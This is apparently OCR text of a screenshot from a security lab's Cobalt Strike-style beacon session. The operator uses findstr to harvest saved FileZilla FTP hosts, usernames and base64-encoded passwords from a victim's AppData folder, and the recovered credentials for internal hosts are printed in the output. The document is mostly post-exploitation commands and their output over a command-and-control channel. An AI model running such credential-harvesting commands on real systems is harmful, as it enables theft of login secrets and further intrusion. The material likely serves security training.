 beacon> cd C:\Users\WangWei\AppData
beacon> shell findstr /c:"<Host>" /c:"<Port>" /c:"<User>" /c:"<Pass" /si C:\Users\WangWei\AppData\Roaming\FileZilla\*.xml
Event Log X Beacon 192.168.137.66@3940 X
beacon> cd C:\Users\WangWei\AppData
[*] cd C:\Users\WangWei\AppData
[+] host called home, sent: 32 bytes
beacon> shell findstr /c:"<Host>" /c:"<Port>" /c:"<User>" /c:"<Pass" /si C:\Users\WangWei\AppData\Roaming\FileZilla\*.xml
[*] Tasked beacon to run: findstr /c:"<Host>" /c:"<Port>" /c:"<User>" /c:"<Pass" /si C:
\Users\WangWei\AppData\Roaming\FileZilla\*.xml
[+] host called home, sent: 138 bytes
[+] received output:
C:\Users\WangWei\AppData\Roaming\FileZilla\filezilla.xml: <Host>192.168.137.26</Host>
C:\Users\WangWei\AppData\Roaming\FileZilla\filezilla.xml: <Port>21</Port>
C:\Users\WangWei\AppData\Roaming\FileZilla\filezilla.xml: <User>webadmin</User>
C:\Users\WangWei\AppData\Roaming\FileZilla\filezilla.xml: <Pass encoding="base64"
>YWRtaW4=</Pass>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <Host>192.168.137.26</Host>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <Port>21</Port>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <User>webadmin</User>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <Pass encoding="base64">YWRtaW4=</Pass>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <Host>192.168.137.211</Host>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <Port>21</Port>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <User>ftp</User>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <Pass encoding="base64">YWRtaW4xMjM=</Pass>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <Host>192.168.137.211</Host>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <Port>21</Port>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <User>webadmin</User>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml: <Pass </Pass>
C:\Users\WangWei\AppData\Roaming\FileZilla\recentservers.xml:
无害实验室sec
[WANGWEI-PC] WangWei/3940 (x64) last: 955ms
beacon>